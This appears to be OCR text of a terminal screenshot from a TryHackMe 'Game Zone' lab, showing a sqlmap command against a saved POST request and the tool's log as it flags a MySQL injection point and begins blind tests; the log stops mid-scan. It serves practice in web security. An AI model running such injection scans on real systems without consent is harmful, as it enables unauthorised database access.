 1 2 3 4 10.21.17.140 6:18
root@kali: ~/thm/gamezone
File Actions Edit View Help
root@kali: ~/thm/gamezone × root@kali: ~/thm/gamezone × root@kali: ~/thm/gamezone × root@kali: ~/thm/gamezone ×
(root㉿kali)-[~/thm/gamezone]
# sqlmap -r request.txt --dbs
{1.9.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 06:17:07 /2025-06-11/
[06:17:07] [INFO] parsing HTTP request from 'request.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[06:17:09] [INFO] testing connection to the target URL
[06:17:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:17:09] [INFO] testing if the target URL content is stable
[06:17:09] [INFO] target URL content is stable
[06:17:09] [INFO] testing if (custom) POST parameter '#1*' is dynamic
[06:17:10] [WARNING] (custom) POST parameter '#1*' does not appear to be dynamic
[06:17:10] [INFO] heuristic (basic) test shows that (custom) POST parameter '#1*' might be injectable (possible DBMS: 'MySQL')
[06:17:10] [INFO] heuristic (XSS) test shows that (custom) POST parameter '#1*' might be vulnerable to cross-site scripting (XSS) attacks
[06:17:10] [INFO] testing for SQL injection on (custom) POST parameter '#1*'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[06:17:20] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[06:17:21] [WARNING] reflective value(s) found and filtering out
[06:17:22] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[06:17:23] [INFO] testing 'Generic inline queries'
[06:17:23] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'